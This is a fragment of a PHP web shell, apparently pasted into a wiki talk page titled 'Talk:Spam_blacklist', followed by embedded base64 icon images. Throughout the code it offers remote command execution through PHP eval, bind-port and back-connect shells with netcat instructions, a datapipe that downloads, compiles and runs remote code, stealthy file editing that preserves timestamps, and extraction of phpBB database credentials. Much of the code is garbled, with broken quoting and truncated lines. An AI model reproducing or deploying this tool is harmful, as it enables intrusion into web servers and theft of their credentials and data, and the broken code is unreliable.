    if (empty($v)) {echo "Unknown file!";}
    elseif (fsockopen(getenv("SERVER_ADDR"), $datapipe["port"], $errno, $errstr, 0.1)) {echo "Port already used!";}
    else
    {
        $srcpath = $tmpdir.$datapipe["src"];
        $w = explode(".", $datapipe["src"]);
        $ext = array_pop($w);
        $srcpath = join(".", $w).".".rand(0,999).".$ext;
        $binpath = $tmpdir.join(".", $w).rand(0,999);
        if ($ext == "pl") {$binpath = $srcpath;}
        @unlink($srcpath);
        $fp = fopen($srcpath,"ab+");
        if (!$fp) {echo "Can't write sources to \"".$srcpath.\"\"!";}
        elseif (!$data = N3tgetsource($datapipe["src"])) {echo "Can't download sources!";}
        else
        {
            fwrite($fp, $data, strlen($data));
            fclose($fp);
            if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath); @unlink($srcpath);}
            list($datapipe["remotehost"], $datapipe["remoteport"]) = explode(":", $datapipe["remoteaddr"]);
            $v[1] = str_replace("%path", $binpath, $v[1]);
            $v[1] = str_replace("%localport", $datapipe["localport"], $v[1]);
            $v[1] = str_replace("%remotehost", $datapipe["remotehost"], $v[1]);
            $v[1] = str_replace("%remoteport", $datapipe["remoteport"], $v[1]);
        }
    }
}
```

Talk:Spam_blacklist

```
$v[1] = str_replace("//", "/", $v[1]);
$retbind = myshellexec($v[1]. " > /dev/null &");
sleep(5);
$sock = fsockopen("localhost", $datapipe["port"], $errno, $errstr, 5);
if (!$sock) {echo "I can't connect to localhost:". $datapipe["localport"]."! I think you should
```

```
else {echo "Running datapipe... ok! Connect to ".getenv("SERVER_ADDR").": ". $datapipe["port"].",
and you will connected to ". $datapipe["remoteaddr"]."! You should use NetCat©, run \"nc -v
".getenv("SERVER_ADDR")." ". $bind["port"]."!"
```

```
<a href=\"\". $surl."act=processes&grep=".basename($binpath).\"\">View datapipe process</a>
```

```
";}
```

```
}
echo "
";
}
```

?>**Binding port:**

```
<form action=\"<?php echo $surl; ?>\"><input type=hidden name=act value=tools><input type=hidden na
foreach($bndportsrcs as $k=>$v) {echo "<option value=\"\". $k.\"\""; if ($k == $bind["src"]) {echo "
?></select> <input type=submit name=bindsubmit value="Bind"></form>
```

Back connection:

```
<form action=\"<?php echo $surl; ?>\"><input type=hidden name=act value=tools><input type=hidden
name=d value=\"<?php echo $d; ?>\">HOST: <input type=text name="bc[host]" value=\"<?php echo
htmlspecialchars($bc["host"]); ?>\"> Port: <input type=text name="bc[port]" value=\"<?php echo
htmlspecialchars($bc["port"]); ?>\"> <select name="bc[src]"><?php foreach($bcsrcs as $k=>$v) {echo
"<option value=\"\". $k.\"\""; if ($k == $bc["src"]) {echo " selected";} echo ">". $v[0].\"</option>";}
?></select> <input type=submit name=bcsbmit value="Connect"></form> Click "Connect" only after open
port for it. You should use NetCat©, run "nc -l -n -v -p <?php echo $bc_port; ?>!"
```

Datapipe:

```
<form action=\"<?php echo $surl; ?>\"><input type=hidden name=act value=tools><input type=hidden
name=d value=\"<?php echo $d; ?>\">HOST: <input type=text name="datapipe[remoteaddr]" value=\"<?php
echo htmlspecialchars($datapipe["remoteaddr"]); ?>\"> Local port: <input type=text
name="datapipe[localport]" value=\"<?php echo htmlspecialchars($datapipe["localport"]); ?>\"> <select
name="datapipe[src]"><?php foreach($dpsrcs as $k=>$v) {echo "<option value=\"\". $k.\"\""; if ($k ==
$bc["src"]) {echo " selected";} echo ">". $v[0].\"</option>";} ?></select> <input type=submit name=dpsubmit
value="Run"></form>Note: sources will be downloaded from remote server.<?php } if ($sact == "processes")
```

```
{
```

```
echo "Processes:
```

```
";
if (!$win) {$handler = "ps -aux". ($grep?" | grep '". addslashes($grep). "' : "");}
else {$handler = "tasklist";}
$ret = myshellexec($handler);
if (!$ret) {echo "Can't execute \"\". $handler.\"\"!";}
else
{
if (empty($processes_sort)) {$processes_sort = $sort_default;}
$parsesort = parsesort($processes_sort);
if (!is_numeric($parsesort[0])) {$parsesort[0] = 0;}
$k = $parsesort[0];
if ($parsesort[1] != "a") {$y = "<a href=\"\". $surl."act=". $dspact."&d=". urlencode($d). "&processe
```


Talk:Spam_blacklist

```
for($i=0;$i<count($head);$i++)
{
    if ($i != $k) {$head[$i] = "<a href=\"\".$surl.\"act=\".$dspace.\"&d=\".urlencode($d).\"&processes_s
    }
}
$prcs = array();
foreach ($stack as $line)
{
    if (!empty($line))
    {
        echo "<tr>";
        $line = explode(" ", $line);
        $line[1] = intval($line[1]); $line[2] = $line[3]; unset($line[3]);
        $line[2] = intval(str_replace(" ", "", $line[2]))*1024;
        $prcs[] = $line;
        echo "</tr>";
    }
}
$head[$k] = " ".$head[$k]. " ".$y;
$v = $processes_sort[0];
usort($prcs, "tabsort");
if ($processes_sort[1] == "d") {$prcs = array_reverse($prcs);}
$stab = array();
$stab[] = $head;
$stab = array_merge($stab, $prcs);

        echo "
        
        ";
    }

    } if ($act == "eval") {

if (!empty($eval))
{
    echo "Result of execution this PHP-code:
";
    $tmp = ob_get_contents();
    $olddir = realpath(".");
    @chdir($d);
    if ($tmp)
    {
        ob_clean();
        eval($eval);
        $ret = ob_get_contents();
        $ret = convert_cyr_string($ret, "d", "w");
        ob_clean();
        echo $tmp;
        if ($eval_txt)
        {
            $rows = count(explode("\r\n", $ret))+1;
            if ($rows < 10) {$rows = 10;}
            echo "
<textarea cols=\"122\" rows=\"\".$rows.\"\" readonly>\".htmlspecialchars($ret).\"</textarea>";
        }
        else {echo $ret."
";}
    }
}
```


Talk:Spam_blacklist

```
}
else
{
  if ($eval_txt)
  {
    echo "
<textarea cols=\"122\" rows=\"15\" readonly>";
    eval($eval);
    echo "</textarea>";
  }
  else {echo $ret;}
}
@chdir($olddir);
}
else {echo "Execution PHP-code"; if (empty($eval_txt)) {$eval_txt = TRUE;}}
echo "<form action=\"\".$surl.\"\" method=POST><input type=hidden name=act value=eval><textarea nam

<input type=submit value=\"Execute\"> Display in text-area <input type=\"checkbox\" name=\"eval_t

} if ($act == "f") {

if (!(is_readable($d.$f) or is_dir($d.$f)) and $ft != "edit")
{

  if (file_exists($d.$f)) {echo "

Permission denied ('.htmlspecialchars($d.$f).')

";} else {echo "

File does not exists ('.htmlspecialchars($d.$f).')
<a href=\"\".$surl."act=f&f=" .urlencode($f)."&ft=edit&d=" .urlencode($d)."&c=1\">Create</a>

";}

}
else
{
  $r = @file_get_contents($d.$f);
  $ext = explode(".", $f);
  $c = count($ext)-1;
  $ext = $ext[$c];
  $ext = strtolower($ext);
  $rft = "";
  foreach($ftypes as $k=>$v) {if (in_array($ext,$v)) {$rft = $k; break;}}
  if (eregi("sess_(.*)", $f)) {$rft = "phpsess";}
  if (empty($ft)) {$ft = $rft;}
  $arr = array(
    array("<img src=\"\".$surl."act=img&img=ext_diz\" border=\"0\">", "info"),
    array("<img src=\"\".$surl."act=img&img=ext_html\" border=\"0\">", "html"),
    array("<img src=\"\".$surl."act=img&img=ext_txt\" border=\"0\">", "txt"),
    array("Code", "code"),
    array("Session", "phpsess"),
    array("<img src=\"\".$surl."act=img&img=ext_exe\" border=\"0\">", "exe"),
    array("SDB", "sdb"),
    array("<img src=\"\".$surl."act=img&img=ext_gif\" border=\"0\">", "img"),
    array("<img src=\"\".$surl."act=img&img=ext_ini\" border=\"0\">", "ini"),
    array("<img src=\"\".$surl."act=img&img=download\" border=\"0\">", "download"),
    array("<img src=\"\".$surl."act=img&img=ext_rtf\" border=\"0\">", "notepad"),
```

Talk:Spam_blacklist

```
array("<img src=\"\".$surl."act=img&img=change\" border=\"0\">","edit")
);
echo "Viewing file: <img src=\"\".$surl."act=img&img=ext_".$ext."\" border=\"0\"> ".$f." ("$.vi
Select action/file-type:
";
foreach($arr as $t)
{
if ($t[1] == $rft) {echo " <a href=\"\".$surl."act=f&f=".urlencode($f)."&ft=".$t[1]."&d=".urlencod
elseif ($t[1] == $ft) {echo " <a href=\"\".$surl."act=f&f=".urlencode($f)."&ft=".$t[1]."&d=".url
else {echo " <a href=\"\".$surl."act=f&f=".urlencode($f)."&ft=".$t[1]."&d=".urlencode($d)."\">".
echo " (<a href=\"\".$surl."act=f&f=".urlencode($f)."&ft=".$t[1]."&white=1&d=".urlencode($d)."\"
}
```

```
echo "
```

```
";
```

```
if ($ft == "info")
{
```

```
echo "Information:
```

```
Path ".$d.$f."
```

```
Size ".view_size(filesize($d.$f))."
```

```
MD5 ".md5_file($d.$f)."
```

```
if (!$win)
{
```

```
echo "Owner/Group ";
```

```
$ow = posix_getpuid(fileowner($d.$f));
$gr = posix_getgrgid(filegroup($d.$f));
echo ($ow["name"]?$ow["name"]:fileowner($d.$f))."/".($gr["name"]?$gr["name"]:filegroup($d.$f))
}
```

```
echo "Perms<a
```

```
href=\"\".$surl."act=chmod&f=".urlencode($f)."&d=".urlencode($d)."\">".view_perms_color($d.$f)."</a>Create
time ".date("d/m/Y H:i:s",filectime($d.$f))."Access time ".date("d/m/Y H:i:s",fileatime($d.$f))."MODIFY
time ".date("d/m/Y H:i:s",filemtime($d.$f))."
```

```
";
```

```
$fi = fopen($d.$f,"rb");
if ($fi)
{
if ($fullhexdump) {echo "FULL HEXDUMP"; $str = fread($fi,filesize($d.$f));}
else {echo "HEXDUMP PREVIEW"; $str = fread($fi,$hexdump_lines*$hexdump_rows);}
$ln = 0;
$a0 = "00000000
```

```
";
```

```
$a1 = "";
$a2 = "";
for ($i=0; $i<strlen($str); $i++)
{
$a1 .= sprintf("%02X",ord($str[$i]))." ";
switch (ord($str[$i]))
{
```

Talk:Spam_blacklist

```
case 0: $a2 .= "0"; break;
case 32:
case 10:
case 13: $a2 .= " "; break;
default: $a2 .= htmlspecialchars($str[$i]);
}
$n++;
if ($n == $hexdump_rows)
{
    $n = 0;
    if ($i+1 < strlen($str)) {$a0 .= sprintf("%08X", $i+1)."}
";}
    $a1 .= "
";
    $a2 .= "
";
}
}
//if ($a1 != "") {$a0 .= sprintf("%08X", $i)."}
";}
```

echo "

```
".$a0."
```

```
";
```

```
}
$encoded = "";
if ($base64 == 1)
{
    echo "Base64 Encode
";
    $encoded = base64_encode(file_get_contents($d.$f));
}
elseif($base64 == 2)
{
    echo "Base64 Encode + Chunk
";
    $encoded = chunk_split(base64_encode(file_get_contents($d.$f)));
}
elseif($base64 == 3)
{
    echo "Base64 Encode + Chunk + Quotes
";
    $encoded = base64_encode(file_get_contents($d.$f));
    $encoded = substr(preg_replace("!.{1,76}!", "'\n'\n", $encoded), 0, -2);
}
elseif($base64 == 4)
{
    $text = file_get_contents($d.$f);
    $encoded = base64_decode($text);
    echo "Base64 Decode";
    if (base64_encode($encoded) != $text) {echo " (failed)";}
    echo "
";
}
if (!empty($encoded))
{
    echo "<textarea cols=80 rows=10>".htmlspecialchars($encoded)."</textarea>"

```

Talk:Spam_blacklist

```

";
}
echo "HEXDUMP:<no> [<a href=\"\".$surl."act=f&f=".urlencode($f)."&ft=info&fullhexdump=1&d="."ur
Base64:

                                <no>[<a
href=\"\".$surl."act=f&f=".urlencode($f)."&ft=info&base64=1&d="."urlencode($d)."\">Encode</a>] </no>
                                <no>[<a
href=\"\".$surl."act=f&f=".urlencode($f)."&ft=info&base64=2&d="."urlencode($d)."\">+chunk</a>] </no>
                                <no>[<a
href=\"\".$surl."act=f&f=".urlencode($f)."&ft=info&base64=3&d="."urlencode($d)."\">+chunk+quotes</a>] </no>
                                <no>[<a
href=\"\".$surl."act=f&f=".urlencode($f)."&ft=info&base64=4&d="."urlencode($d)."\">Decode</a>] </no>
                                <P>";

}
elseif ($ft == "html")
{
    if ($white) {@ob_clean();}
    echo $r;
    if ($white) {N3tshexit();}
}

                                elseif ($ft == "txt") {echo "

.htmlspecialchars($r)."}

                                ";} elseif ($ft == "ini") {echo "

"; var_dump(parse_ini_file($d.$f,TRUE)); echo "

                                ";}

                                elseif ($ft == "phpsess")
                                {

                                echo "

";

                                $v = explode("|", $r);
                                echo $v[0]."<br>";
                                var_dump(unserialize($v[1]));
                                echo "

                                ";

                                }
                                elseif ($ft == "exe")
                                {
                                $ext = explode(".", $f);
                                $c = count($ext)-1;
                                $ext = $ext[$c];
                                $ext = strtolower($ext);
                                $rft = "";
                                foreach($exeftypes as $k=>$v)

```

Talk:Spam_blacklist

```
{
  if (in_array($ext,$v)) {$rft = $k; break;}
}
$cmd = str_replace("%f%",$f,$rft);
echo "Execute file:<form action=\"\".$surl.\"\" method=POST><input type=hidden name=act value=cmd
Display in text-area<input type=\"checkbox\" name=\"cmd_txt\" value=\"1\" checked><input type=hid
<input type=submit name=submit value=\"Execute\"></form>";
}

elseif ($ft == "sdb") {echo "

"; var_dump(unserialize(base64_decode($r))); echo "

";}

elseif ($ft == "code")
{
  if (ereg("php"."BB 2.(.*) auto-generated config file",$r))
  {
    $arr = explode("\n",$r);
    if (count($arr == 18))
    {
      include($d.$f);
      echo "phpBB configuration is detected in this file!
";
      if ($dbms == "mysql4") {$dbms = "mysql";}
      if ($dbms == "mysql") {echo "<a href=\"\".$surl."act=sql&sql_server=" .htmlspecialchars($dbhost
";}
      else {echo "But, you can't connect to forum sql-base, because db-software=\"\".$dbms.\"\" is no
      echo "Parameters for manual connect:
";
      $cfgvars = array("dbms"=>$dbms,"dbhost"=>$dbhost,"dbname"=>$dbname,"dbuser"=>$dbuser,"dbpassw
      foreach ($cfgvars as $k=>$v) {echo htmlspecialchars($k)."='".htmlspecialchars($v)."'"
";}

      echo "</b>

";

}
}

echo "

";

if (!empty($white)) {@ob_clean();}
highlight_file($d.$f);
if (!empty($white)) {N3tshexit();}

echo "

";

}
elseif ($ft == "download")
{
  @ob_clean();
```

Talk:Spam_blacklist

```
header("Content-type: application/octet-stream");
header("Content-length: ".filesize($d.$f));
header("Content-disposition: attachment; filename=\"".$f."\"");
echo $r;
exit;
}
elseif ($ft == "notepad")
{
  @ob_clean();
  header("Content-type: text/plain");
  header("Content-disposition: attachment; filename=\"".$f.".txt\"");
  echo($r);
  exit;
}
elseif ($ft == "img")
{
  $inf = getimagesize($d.$f);
  if (!$white)
  {
    if (empty($imgsize)) {$imgsize = 20;}
    $width = $inf[0]/100*$imgsize;
    $height = $inf[1]/100*$imgsize;
```

echo "

Size: "

```
$sizes = array("100", "50", "20");
foreach ($sizes as $v)
{
  echo "<a href=\"".$surl."act=f&f=".urlencode($f)."&ft=img&d=".urlencode($d)."&imgsize=".$v."\"";
  if ($imgsize != $v ) {echo $v;}
  else {echo " ".$v." ";}
  echo "</a>    ";
}
```

echo "

```
<img src=\"".$surl."act=f&f=".urlencode($f)."&ft=img&white=1&d=".urlencode($d)."\" width=\"".$width."\"
height=\"".$height."\" border=\"1\">
```

";

```
}
else
{
  @ob_clean();
  $ext = explode($f, ".");
  $ext = $ext[count($ext)-1];
  header("Content-type: ".$inf["mime"]);
  readfile($d.$f);
  exit;
}
}
elseif ($ft == "edit")
{
  if (!empty($submit))
  {
    if ($filestealth) {$stat = stat($d.$f);}
```

Talk:Spam_blacklist

```
$fp = fopen($d.$f,"w");
if (!$fp) {echo "Can't write to file!";}
else
{
    echo "Saved!";
    fwrite($fp,$edit_text);
    fclose($fp);
    if ($filestealth) {touch($d.$f,$stat[9],$stat[8]);}
    $r = $edit_text;
}
}
$rows = count(explode("\r\n",$r));
if ($rows < 10) {$rows = 10;}
if ($rows > 30) {$rows = 30;}
echo "<form action=\"".$surl."act=f&f=".urlencode($f)."&ft=edit&d=".urlencode($d)."\ " method=PO
<textarea name=\"edit_text\" cols=\"122\" rows=\"".$rows.\">".htmlspecialchars($r)."</textarea>
"
```

```
elseif (!empty($ft)) {echo "
```

**Manually selected type is incorrect. If you think, it is mistake, please send us url and dump of
\$GLOBALS.**

```
";} else {echo "
```

Unknown extension (".\$ext."), please, select type manually.

```
";}
```

```
}
```

```
} } else {
```

```
@ob_clean();
$images = array(
```

```
"arrow_ltr"=>
```

```
"R0IGODlhJgAWAIAAAAAAAP///yH5BAUUAEEALAAAAAAmABYAAAIvjI+py+0PF4i0gVvzuVxXDnoQ".
```

```
"SIRUZGZoeRkF28KjPNPOaku5RfZ+uQsKh8RiogAAOw==", "back"=>
```

```
"R0IGODlhFAAUAKIAAAAAAAP///93d3cDAwIaGhgQEBP///wAAACH5BAEAAAAYALAAAAAAUABQAAAM8".
```

```
"aLrc/jDKSWWpjVysSNiYJ4CUOBJoqjniILzwuzLtYN/3zBSErf6kBW+gKRiPRghPh+EFK0mOUEqt".
```

```
"Wg0JADs=", "buffer"=>
```

```
"R0IGODlhFAAUAKIAAAAAAAP///j4+N3d3czMzLKysoaGhv///yH5BAEAAAcALAAAAAAUABQAAANo".
```

```
"eLscribG90y4F1Amu5+NhY2kxI2CMKwrQRSGuVjp4LmwDAWqiAGFXChg+xhnRB+ptLOhaiIcrEmD".
```

```
"Dlwv4cEC46mi2YgJQKaxsEGDFnnGwWDTEzj9jrPRdbhuG8Cr/2INZIOEhXsbDwkAOw==", "change"=>
```

```
"R0IGODlhFAAUAMQfAL3hj7nX+pqo1ejy/f7YAcTb+8vh+6FtH56WZtvr/RAQEZecx9LI/PX6/v3+".
```

```
"/3eHt6q88eHu/ZkfH3yVyIuQt+72/kOm99fo/P8AZm57rkGS4Hez6pil9oep3GZmZv///yH5BAEA".
```

```
"AB8ALAAAAAAUABQAAAWf4CeOZGme6NmtLOulX+c4TVNVVQ7e9qFzfg4HFonkdJA5S54cbRAoFyEOC".
```

```
"wSiUtmYkkrgwOAeA5zrqALldBiNMIJEd266XYTgQDm5Rx8mdG+oAbSYdaH4Ga3c8JBMJaXQGBQgA".
```

```
"CHkjE4aQkQ0AISITan+ZAQqkiiQPj1AFAaMKEKYjD39QrKwKAa8nGQK8Agu/CxTCsCMexsflxjDL".
```

```
"zMshADs=", "delete"=>
```

```
"R0IGODlhFAAUAOZZAPz8/NPFyNgHLS0YOVpZ8/b29sacpNXV1fX19cwXOfDw8Kenp/n5+etgeunp".
```

```
"6dcGLMMpRurq6pKSkvtb2+/v7+1wh3R0dPnP17iAipxyel9fX7djcsSM93d3ZGRkeEsTevd4LCw".
```

```
"sGRkZGpOU+IfQ+EQNoh6fdIcPeHh4YWFhBJQYvLy8ui+xm5subsccOx8kcM4UtY9WeAdQYmJifWv".
```

Talk:Spam_blacklist

"vHx8fMnJycM3Uf3v8rRue98ONbOzs9YFK5SUIKYoP+Tk5N0oSufn57ZGWsQrR9kIL5CQkOPj42V1".

"ZeAPNudAX9sKMPv7+15QU5ubm39/f8e5u4xiatra2ubKz8PDw+pfee9/IMK0t81rfd8AKf//wAA".

"AAA".

"AAA".

"BAEAAFkALAAAAAAAAUABQAAAesgFmCg4SFhoelhiUfIImIMlgQB46GLAIYQkaFVVhSAIzLT5cbEYI4".

"STo5MxOfhQwBA1gYChckQBk1OwiIALACLkgXJiTBI69RFhDFh4HDJRZVFgPPFBR0FkNWDdMHA8G".

"BZTaMCISVgMC4IkVWCcaPSi96OqGNFhKI04dgr0QWfCkDL3A4uOjVZZABxQIWDBLkIEQrRoQsHQ".

"jwVFHBgiEGQFIgQasYkcSbJQIAA7", "download"=>

"R0IGODIhFAAUALMIAAD/AACAIAAMDAwH9/f/8AAP//wAAAP//wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA".

"AAAAACH5BAEAAAgALAAAAAUABQAAAROEMIjQ704UyGOvklhFVU4kpOJSpx5nF9YiCtLf0SuH7pu".

"EYOgcBgkwaGpHKZzB2JxADASQFCidQJsmfdGqsDJNoOQIXTP38przWbX3qgIADs=", "forward"=>

"R0IGODIhFAAUAPIAAAAAAP//93d3cDAwIaGhgQEBP//wAAACH5BAEAAAYALAAAAAUABQAAAM8".

"aLrc/jDK2Qp9xV5WiN5G50FzARLD6IhE66Lpt3RDbd9CQFSE4P++QW7He7UKPh0IqVw2I0RQSEq".

"WqsJADs=", "home"=>

"R0IGODIhFAAUALMAAAAAAAP//+rq6t3d3czMzLKysoaGhmZmZgQEBP//wAAAAAAAAAAAAAAAAAAAAAAAAA".

"AAAAACH5BAEAAAkALAAAAAUABQAAAR+MMk5TTWI6ipyMoO3cUWRgeJoCCaLoKO0mq0ZxjNSBDWS".

"krqAsLfJ7YQB14tiRCYfSpmDRRCOQoIL4i8CgZgk09WfWLBZYHb6UWjCequwEDHuOEVK3QgtN/j".

"VwMrBDZvgF+ChHaGeYiCBQYHCH8VBjAWdAeS15YiW5+goBIRADs=", "mode"=>

"R0IGODIhHQAUALMAAAAAAAP//6CgpN3d3czMzIaGhmZmZI9fX//wAAAAAAAAAAAAAAAAAAAAAAAAA".

"AAAAACH5BAEAAAgALAAAAAdABQAAASBEMIJq70461m6/+AHZMUgnGiqniNWHHAsz3F7FUGu73xO".

"2BZcwGDoEXk/Uq4ICACeQ6fzmXTIns0ddle99b7cFvYpER55Z10Xy1IKt8wpolsACrdaqBpYEYK".

"dH1LRWiEe0pRTXBvVHwUd3o6eD6OHASXmJmamJUSY5+gnxujpBIRADs=", "refresh"=>

"R0IGODIhEQAUALMAAAAAAAP//Hx8erq6uPj493d3czMzLKysoaGhmZmZI9fXwQEBP//wAAAAAA".

"AAAAACH5BAEAAAwALAAAAARABQAAAR1kMIJq0Q460xR+GAoImvkheIYIMyJBk8lm6YxMKI6zWY".

"3AKCYbjo/Y4EQqFgKIYUh8EvuWQ6PwPFQJpULpunrXZLrYKx20G3oDA7093Esv19q5O/woFu9ZAJ".

"R3lufmWCvX13h3KHfWWMjGBDkpOUTTuXmJgRADs=", "search"=>

"R0IGODIhFAAUALMAAAAAAAP//+rq6t3d3czMzMDAwLKysoaGhnd3d2ZmZI9fX01NTSkpKQqEBP//".

"/wAAACH5BAEAAA4ALAAAAAUABQAAASn0Ml5qj0z5xr6+JZGeUZpHIqRNOIRfIYiy+a6vcOpHOap".

"s5IKQccz8XgK4EGgQqWmvkrSscylhoafVmuZLgUDAnZxEbMODSnrkhiSCZ4CGrUWMA+LLDxuSHsD".

"AkN4C3sfBX10VHaBJ4QfA4eIU4pijQcFmCVoNkFlggcMRScNSUCdJyhoDasNZ5MTDVsXBwlviRmr".

"Cbq7C6sIrqawrKwTv68iyA6rDhEAOW==", "setup"=>

"R0IGODIhFAAUAMQAAAAAAP//j4+OPj493d3czMzMDAwLKyspaWloaGhnd3d2ZmZI9fX01NTUJC".

"QhwcHP//wAAACH5BAE".

"ABAALAAAAAUABQAAAWVICSkikKwADmuShCubjzMwEoGhVvsfHEENRYOgegljkeg0PF4KBIFRMI".

"qCaCJ4eIGQVoIVWsTfQoXMfoUfmMZrgZ2GNdPGII7gJDLyerwG1vgW8CCQtzgHiJAnaFhyt2dwQE".

"OwMZoZ0kJKUIZeOdQKbPgedjZmhnAcJlqIqUesmIikpEixnyJhulUMhg24aSO6YyEAOw==",

"small_dir"=>

"R0IGODIhEwAQALMAAAAAAAP//5ycAM7OY//nP//zv/OnPf39//wAAAAAAAAAAAAAAAAAAAAAAAAA".

"AAAAACH5BAEAAAgALAAAAATABAAARREMIJq7046yp6BxsiHEVBEAKYCUPrDp7HIXRdEoMqCebp".

"/4YchffzGQhH4YRYPB2DOIHPiKwqd1Pq8yrVVG3QYeH5RYK5JrfafUUA3vB4fBIBADs=",

"small_unk"=>

"R0IGODIhEAAQAHAACH5BAEAAJUALAAAAAQAABAAhwaAAIep3BE9mllic3B5iVpjdMvh/MLc+y1U".

"p9Pm/GVufc7j/MzV/9Xm/EOm99bn/Njp/a7Q+tM/LHS+eXw/t3r/Nnp/djo/NrQ/fj7/9vq/Nfo".

"/Mbe+8rh/Mng+7jW+rvY+r7Z+7XR9dDk/NHK/NL/LTU+rnX+8zi/LbV++fx/e72/vH3/vL4/u31".

"/e31/udU/dzr/Orz/eHu/fX6/vH4/v//v+/3ez6vf7//T5/kgS4Pv9/7XV+rHT+r/b+rza+vP4".

"/uz0/urz/u71/uvz/dTn/M/k/N3s/dvr/cjg+8Pd+8Hc+sff+8Te+/D2/rXI8rHF8brM87fJ8nmP".

"wr3N86/D8KvB8F9neEFotEBntENptENptSxUpx1IoDIfrTcrZeeyZacxpmhZluRtpWzxIuOuKqz".

"9ZOWwX6Is3Wu5im07rJ9J2t2Zek0m57rqp0nKcTUVrtYir3vf6/46v4Yuu4WZvfr7P6sPS6sDQ".

"66XB6cjZ8a/K79/s/dbn/ezz/czd9mN0jKTB6ai/76W97niXz2GCwV6AwUdstXyVyGSDwnmYz4io".

"24Oi1a3B45Sy4ae944Ccz4Sj1n2GlGAAA".

"AAA".

Talk:Spam_blacklist

```
"/+L//+7+/+v6//6/9H4/+X6/+X15Pz//+t7fX08vD//+3///P///H///P7/8nq/8fp/8T198zr".
"/+z9vT4++n1/b/k/dny/9Hv/+v4/9/0/9fw/8/u/8vt//+09xUvXhQtW4KTs2V1kw4oVTdYpDZX".
"pVxqhlxqiExkimKBtMPL2Ftvj2OV6aOuwplulyN3cnO1wAAAXQAAZSM8jE5XjgAAbwAAeURBYgAA".
"daAAAdzZEaE9wwDZYpmVviR49jG12kChFmgYuj6+1xeLn7Nzj6p20oeqypS212SJraCyxZWyz7PW".
"9c/o/87n/8DX7MHY7q/K5LfX9arB1srl/2+fzq290U14q7fCz6e2yXum30FjlCIHc4eXr6bI+bTK".
"4rfW+Nxe6Oby/5SvzWShr+br8WuKrQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAjgAcSjrDRHSICDQ7IMXdGJx8EvZuIcbPBooZwbBwOMAfMmYwBCA2sEcNBjJCMYATLIOLiokocm".
"C1QskACICxcGBj7EsNHoQAcSCC1mNAMjJgGGEBQoBHigKENBjhcCBAIzRoGFkwQMKNnyggRSRag".
"2BHpDBUeewRV0PDHcP4BSGjw0ZGHZJQCeVD4IEHJZyKbFo4seYGIDBwgTCAYvFE4KEBJYI4UrPF".
"CyIIK+woYjMwQQI6Cor8mKEnXR0nAhYKjHJFQYECKqSkSa164IM6LhLRRr3wwaBCu3kPFKClkAA".
"Ow==", "ext_doc"=>
"R0IGODIhEAAQACIAACH5BAEAAAUALAAAAAQABAaggAAAP///8DAwAAA/4CAgAAAAAAAAAAAAANR".
"WercrCQQCslQA2wOwdXkIFWNVBA+nme4AZCuolnrwkwF9QgEOPAFG21A+Z4sQHO94r1eJRTJVmq".
"MIOrPswwZrCza6kaolBCOB0WoxRud0JADs=", "ext_exe"=>
"R0IGODIhEwAOAKIAAAAP///wAAvcbGxoSEhP///wAAAAAAACH5BAEAAAUALAAAAATAA4AAAM7".
"WLTcTiWSQautBEQ1hP+gl21TKAQaio7S8LxaG8x0PbOcrQf4tNu9wa8WHNKKR14sl+y9YBuAdEq".
"xAOw=", "ext_h"=>
"R0IGODIhEAAQACIAACH5BAEAAAUALAAAAAQABAagv///wAAAAAAgICAgMDAwAAAAAAAAAAAAANB".
"WLPc9XCASScZ8MIKcCARRwVKEAKCIBkmNqVr7wpbMmbbbOnrgI8F+q3w9GOQOMQGZyJOspnMkKo".
"Wq/NknbbSgAAOw=", "ext_hpp"=>
"R0IGODIhEAAQACIAACH5BAEAAAUALAAAAAQABAagv///wAAAAAAgICAgMDAwAAAAAAAAAAAAANF".
"WLPc9XCASScZ8MIKicobBwrkEAGCIAKEqaFqpbZnmk42/d43yroKmLADIPBis6LwKNAFj7jfaWVR".
"UqUagnbLdZa+YFcCADs=", "ext_htaccess"=>
"R0IGODIhEAAQACIAACH5BAEAAAYALAAAAAQABAaggAAAP8AAP8A/wAAGIAAGP//AAAAAAAAAAAM6".
"WEXW/k6RAGsjmFoYgNBbEwjDB25dGZzVCKgsR8LhSnprPQ406pafmkDwUumIvJBoRAAAIEuDEwpJ".
"AAA7", "ext_html"=>
"R0IGODIhEwAQALMAAAAP///2trnM3P/FBVhrPO9l6Itoyt0yhgk+Xy/WGp4sXl/i6Z4mfd/HNZ".
"c///yH5BAEAA8ALAAAAATABAAAST8Ml3qq1m6nmC/4GhbFoXJEO1CANDSociGkbACHi20U3P".
"KIFGijAQODSiBWO5NAxRRmTggDgkmM7E6iipHZYKBNVQSBSikukSwW4jymcupYFgIBqL/MK8KBDk".
"Bkx2BXWdfX8TDDaFDA0KBAd9fniKHXYIBJgHbQOHcg+VCikVA5wLpYgbBKurDqysnxMOs7S1sxIR".
"ADs=", "ext_jpg"=>
"R0IGODIhEAAQADMAACH5BAEAAAkALAAAAAQABAaggAAAP///8DAwICAgICAAP8AAD/AIAAAACA".
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAARccMhJk70j6K3FuFbGbuLwJcUhjgHgAkUqEgJNEEAgsEci".
"Ci8ALsALaXCGJK5o1AGSBsIAcABgjcEwAMExP0BBMLI/A6x5WZtPfQ2g6+0j8Vx+7b4/NZqgftd".
"FEAOw=", "ext_js"=>
"R0IGODdhEAAQACIAACwAAAAEAAQAIL///8AAACAgIDAwmD//wCAGAAAAAAAAAADUCi63CEgxibH".
